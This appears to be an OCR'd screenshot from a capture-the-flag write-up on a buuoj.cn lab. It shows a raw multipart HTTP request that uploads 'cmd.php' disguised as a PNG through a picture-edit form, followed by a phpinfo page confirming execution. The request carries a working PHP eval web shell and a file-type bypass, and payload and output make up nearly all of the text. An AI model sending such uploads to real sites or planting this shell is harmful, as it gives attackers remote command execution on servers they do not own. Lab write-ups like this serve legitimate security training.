miao ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="new_pic"; filename="cmd.php" Content-Type: image/png <?php @eval($_POST['cmd']);?> ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="action" save_edit ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="pic_cate" 1 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="pic_path" ./ ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="pic_name" 1 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="pic" upload/img/202107070904261782.jpg ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="pic_ext" jpg ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="id" 33 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="pic_thumb" img/202107070904261782_thumb.jpeg ------WebKitFormBoundaryIZBj4kiaMbZzC9WL Content-Disposition: form-data; name="xg_category" 确定 ------WebKitFormBoundaryIZBj4kiaMbZzC9WL--
pic_path 留空也行。【网安资料】
← → ↻ ▲ 不安全 | a10f5ec3-1cae-476e-bb23-31ed556086dd.node4.buuoj.cn/.php
965px × 753p
PHP Version 5.6.40
php
| System | Linux a2db2549c6bb 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64 |
| Build Date | Jan 31 2019 01:29:58 |
| Configure Command | './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64- |